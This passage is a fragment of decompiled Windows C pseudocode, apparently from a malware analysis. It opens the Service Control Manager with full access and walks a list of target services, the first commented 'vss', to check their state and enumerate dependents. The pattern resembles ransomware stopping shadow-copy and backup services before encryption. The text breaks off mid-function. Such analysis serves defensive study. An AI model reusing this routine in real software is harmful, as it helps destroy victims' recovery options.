 lpServicesReturned[2] = p_services;
lpServicesReturned[3] = retaddr;
lpServices_1 = 0;
TickCount = GetTickCount();
TickCount_1 = TickCount;
hSCManager_2 = OpenSCManagerA(0, 0, SC_MANAGER_ALL_ACCESS);
hSCManager = hSCManager_2;
hSCManager_1 = hSCManager_2;
if ( hSCManager_2 )
{
n0xB0 = 0;
n0xB0_1 = 0;
while ( 1 )
{
hService_2 = OpenServiceA(hSCManager, *(targetServices + n0xB0), 0x2Cu);// "vss"
hService_1 = hService_2;
if ( hService_2 )
{
if ( QueryServiceStatusEx(hService_2, SC_STATUS_PROCESS_INFO, &lpBuffer__1, 0x24u, &pcbBytesNeeded_)
&& lpBuffer__1.dwCurrentState != SERVICE_STOPPED
&& lpBuffer__1.dwCurrentState != SERVICE_STOP_PENDING )
{
if ( !EnumDependentServicesA(
hService_1,
SERVICE_ACTIVE,
lpServices_1,
0,
&pcbBytesNeeded_,
lpServicesReturned)
&& GetLastError() == ERROR_MORE_DATA )
{
pcbBytesNeeded__1 = pcbBytesNeeded_;
ProcessHeap = GetProcessHeap();
lpServices = HeapAlloc(ProcessHeap, 0, pcbBytesNeeded__1);
lpServices_1 = lpServices;
if ( lpServices )
{
if ( EnumDependentServicesA(
hService_1,
SERVICE_ACTIVE,
lpServices,
pcbBytesNeeded_,
&pcbBytesNeeded_,
lpServicesReturned) )
{
v15 = 0;